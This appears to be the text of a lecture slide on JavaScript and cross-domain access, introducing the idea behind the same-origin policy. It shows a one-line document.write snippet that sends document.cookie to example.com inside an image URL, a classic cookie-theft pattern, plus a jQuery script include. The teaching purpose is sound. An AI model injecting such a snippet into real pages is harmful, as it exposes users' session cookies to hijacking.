 What About JavaScript?

Javascript enables dynamic inclusion of objects

document.write('<img src=“http://example.com/?c=' + document.cookie + '></img>');

A webpage may include objects and code from multiple domains
◦ Should Javascript from one domain be able to access objects in other domains?

<script src=‘https://code.jquery.com/jquery-2.1.3.min.js’></script>